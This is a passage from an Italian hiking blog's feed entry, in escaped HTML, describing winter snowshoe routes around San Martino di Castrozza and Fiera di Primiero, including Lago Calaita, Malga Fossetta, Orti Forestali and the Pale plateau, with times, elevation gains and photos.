\/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMalga Grugola\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003EIl\nrientro lo si fa tutto sul sentiero principale che conduce al punto\ndi partenza. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003EMa\nnon è finita qui. Si continua poi costeggiando le acque del lago (in\ninverno ghiacciato) e \u003Cb\u003Esi arriva alla Forcella Calaita\u003C\/b\u003E dove si trova\nun bellissimo punto belvedere sulle Pale di San Martino!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEinZXif3aNMM-6ex5xOqt8czvZLh0aj9YmlomnCamRXKYRkAMeavRJn-iHJwAKOa-5rKzSn646DIxI12TyOUFCl0RhFPQ1xAJBLUaSAEPqPQArKkrdYQsKRBRbUk50dvgsG08plM1UMajXdzKIUvpalaE7iu2lF3tzpswc4IHCwnpilinoBG8IPFnah=s959\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"lago calaita neve\" border=\"0\" data-original-height=\"959\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEinZXif3aNMM-6ex5xOqt8czvZLh0aj9YmlomnCamRXKYRkAMeavRJn-iHJwAKOa-5rKzSn646DIxI12TyOUFCl0RhFPQ1xAJBLUaSAEPqPQArKkrdYQsKRBRbUk50dvgsG08plM1UMajXdzKIUvpalaE7iu2lF3tzpswc4IHCwnpilinoBG8IPFnah=s16000\" title=\"lago calaita neve\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELago Calaita\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNLG9XqJjTv-tVtYOYVQda7tp1Q7tdoNgb2IWC0vOvLB_O9riLSiEi6EmlTcXqpFlxVMHm7sUGzeJrpZ7otoacmlanj-eGZLSiL0yv1HBZDT0EoYEoiY_JetPMS7gu6OL2OpkyW3XIQboWaIReycur-QvAOsXgJWVDrChX4IAKSOvRei9iCDe1hnxQ=s1000\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"pale san martino inverno\" border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNLG9XqJjTv-tVtYOYVQda7tp1Q7tdoNgb2IWC0vOvLB_O9riLSiEi6EmlTcXqpFlxVMHm7sUGzeJrpZ7otoacmlanj-eGZLSiL0yv1HBZDT0EoYEoiY_JetPMS7gu6OL2OpkyW3XIQboWaIReycur-QvAOsXgJWVDrChX4IAKSOvRei9iCDe1hnxQ=w640-h640\" title=\"pale di san martino\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eescursione invernale lago Calaita\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFatte\nle foto di rito si può rientrare al parcheggio e \u003Cb\u003Efare una sosta nei\ncaldi interni del rifugio\u003C\/b\u003E (aperto in inverno durante i weekend)  per\nuna buona merenda con \u003Cb\u003Estrudel di mele e cioccolata calda. \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003ETempo:\n3h30\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003EDislivello:\n330 metri\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003Cb\u003EVedi: \u003Ca href=\"https:\/\/www.montagnadiviaggi.it\/2020\/03\/lago-calaita-ciaspole-escursioni-invernali-malga-grugola.html\"\u003Elago Calaita ciaspole\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003Cb\u003E5.\nPASSO CEREDA – MALGA FOSSETTA\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003EIl\npunto di partenza di questa escursione invernale nei pressi di Fiera\ndi Primiero è il \u003Cb\u003EPasso Cereda.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003EDal\npasso si attraversano le piste dello sci nordico (attenzione a non\nrovinare i binari della pista) arrivando  su una strada forestale che\nsi trova sul bordo alto dei prati dove c'è una \u003Cb\u003Echiesetta\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003ESi\nsegue la strada e, al bivio, si  prende la strada a destra. Da qui è\n\u003Cb\u003Etutta una salita nel bosco con  diversi tornanti\u003C\/b\u003E fino ad  arrivare al\nprato innevato della malga.  Poco più in alto di apre un \u003Cb\u003Ebellissimo\npanorama.\u003C\/b\u003E\u003Cbr \/\u003ERientro sullo stesso percorso. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003ETempo:\n4 ore\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003EDislivello:\n200 metri\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E6. ORTI FORESTALI \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBreve camminata ad anello con \u003Cb\u003Epartenza dal centro di San Martino di Castrozza\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESi parte da \u003Cb\u003EVia Fosse, \u003C\/b\u003Enei pressi di Pra delle Nasse, si segue sempre il sentiero fino\u0026nbsp; ad una zona aperta con vista sulle Pale.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EQui si svolta a sinistra e si sale nel bosco seguendo ora le \u003Cb\u003Eindicazioni per gli Orti Forestali.\u003C\/b\u003E Ad un bivio, si va a destra e si cammina in direzione Malga Ces.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESi prende poi sulla sinistra il sentiero che scende a San Martino e si arriva al parcheggio di Pra delle Nasse.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETempo: 1H30\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDislivello: 250 metri\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EVedi: \u003Ca href=\"https:\/\/www.montagnadiviaggi.it\/2023\/03\/orti-forestali-san-martino-di-castrozza-escursione-inverno-ciaspole.html\"\u003EGiro Orti Forestali in inverno\u003C\/a\u003E\u003C\/b\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9CIQ7qxuf2cIpW7TZBvWMW2u9tHPO9zG_05A_oOCQNBwGWmr7GVANHA1SQa0C3XMgxbdfRJZHWkAYrDm644VK5_s9M1YVbLaw2jygxCAEwqXgbtXcJmCQ-8q5sr6RNN6c9yBM1tuYdpzLMLjA_gLe2Scl8Cl7qh-EkrGLJrccEe4bb3PSH9Yv5tAXHA\/s900\/ciaspole%20orti%20forestali.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9CIQ7qxuf2cIpW7TZBvWMW2u9tHPO9zG_05A_oOCQNBwGWmr7GVANHA1SQa0C3XMgxbdfRJZHWkAYrDm644VK5_s9M1YVbLaw2jygxCAEwqXgbtXcJmCQ-8q5sr6RNN6c9yBM1tuYdpzLMLjA_gLe2Scl8Cl7qh-EkrGLJrccEe4bb3PSH9Yv5tAXHA\/w640-h640\/ciaspole%20orti%20forestali.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E7. ALTOPIANO DELLE PALE\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003EFiniamo con i magici panorami dell'\u003Cb\u003Ealtopiano delle Pale di San Martino\u003C\/b\u003E. Per arrivare quassù bisogna prendere la \u003Cb\u003Efunivia del Rosetta \u003C\/b\u003Eche conduce a \u003Cb\u003Equota metri 2.700\u003C\/b\u003E. E' facile capire che ci troviamo in un \u003Cb\u003Eambiente d'alta quota\u003C\/b\u003E e che quindi bisogna fare particolare attenzione.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003Cb\u003EIl mio itinerario è stato abbastanza semplice:\u003C\/b\u003E dall'arrivo della funivia sono sceso in circa 15 minuti al \u003Cb\u003Erifugio Rosetta\u003C\/b\u003E e poi ho proseguito, seguendo la traccia esistente, lungo il \u003Cb\u003Esentiero 707 \u003C\/b\u003Econ viste sublimi sul \u003Cb\u003Emare di dune innevate dell'altopiano,\u003C\/b\u003E con il ghiacciaio Fradusta in primo piano.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003ECome\n dicevo prima, vista l'altitudine è possibile che la traccia venga \ncancellata dal vento o dalle nevicate anche durante l'escursione.\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003ELa presenza di una guida è davvero essenziale..\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003ELe\n guide alpine di San Martino organizzano una volta alla settimana \nun'uscita in questa zona. Vi consiglio di contattare l'APT per il \nprogramma.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003Cb\u003EVedi: \u003Ca href=\"https:\/\/www.montagnadiviaggi.it\/2022\/02\/altopiano-delle-pale-san-martino-rifugio-rosetta-ciaspole-inverno.html\"\u003EAltopiano delle Pale e rifugio Rosetta con le ciaspole \u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-c_zgINjewV4navRQ05uRcRYu85yHHdWVKja0XulgFjvBFG2FwKnRecypc4ofI7uJXX7tE0g2KMa63iYYmNfpe-qtaX5ZjiJ3mvCp0HCshTV47TYlcBx0zpuED9N1TeOLj3h0kHxcOm7VifJ0e4x-SVejq4eTUsenJENWoibNFpVL69BhUtoefAY2=s850\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"pale san martino ciaspole\" border=\"0\" data-original-height=\"850\" data-original-width=\"850\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-c_zgINjewV4navRQ05uRcRYu85yHHdWVKja0XulgFjvBFG2FwKnRecypc4ofI7uJXX7tE0g2KMa63iYYmNfpe-qtaX5ZjiJ3mvCp0HCshTV47TYlcBx0zpuED9N1TeOLj3h0kHxcOm7VifJ0e4x-SVejq4eTUsenJENWoibNFpVL69BhUtoefAY2=w640-h640\" title=\"pale san martino ciaspole\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Econ le ciaspole sull'altopiano delle Pale\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EQueste sono le escursioni invernali da fare con le ciaspole a San Martino di Castrozza. Se avrò modo di farne altre aggiornerò questo post, quindi tornate a visitarmi!\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003Cb\u003EVEDI ANCHE:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.montagnadiviaggi.it\/2017\/03\/cosa-fare-san-martino-di-castrozza-chi-non-scia.html\"\u003E\u003Cspan\u003E\u003Cb\u003ESan Martino di Castrozza inverno\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.montagnadiviaggi.it\/2021\/11\/fiera-di-primiero-inverno-neve.html\"\u003E\u003Cspan\u003E\u003Cb\u003EFiera di Primiero inverno\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.montagnadiviaggi.it\/2020\/12\/ciaspole-trentino-escursioni-itinerari-percorsi.html\"\u003E\u003Cspan\u003E\u003Cb\u003EItinerari con le ciaspole in Trentino\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.montagnadiviaggi.it\/2020\/11\/dove-andare-in-montagna-per-chi-non-scia.html\"\u003E\u003Cspan\u003E\u003Cb\u003ECosa fare in montagna se non si scia\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.montagnadiviaggi.it\/2019\/07\/escursioni-trekking-sentieri-san-martino-di-castrozza.html\"\u003EEscursioni trekking estive San Martino di Castrozza\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u0026nbsp; \u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\nsezione del blog dedicata al \u003Ca href=\"https:\/\/www.montagnadiviaggi.it\/p\/visit-trentino.html\"\u003ETRENTINO\u003C\/a\u003E\n, all'inverno \u003Ca href=\"https:\/\/www.montagnadiviaggi.it\/p\/oltre-lo-sci.html\"\u003EOLTRE\nLO SCI\u003C\/a\u003E, agli \u003Ca href=\"https:\/\/www.montagnadiviaggi.it\/p\/montagna-di-viaggi-hotel.html\"\u003EHOTEL\u003C\/a\u003E\nper organizzare al meglio la tua vacanza, e \u003Ca href=\"https:\/\/www.montagnadiviaggi.it\/p\/materiali.html\"\u003ESHOP\u003C\/a\u003E\nper la tua attrezzatura di montagna.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.montagnadiviaggi.it\/feeds\/6537159092615996664\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.montagnadiviaggi.it\/2022\/01\/ciaspole-san-martino-di-castrozza-fiera-di-primiero-itinerari-passeggiate-inverno.html#comment-form","title":"0 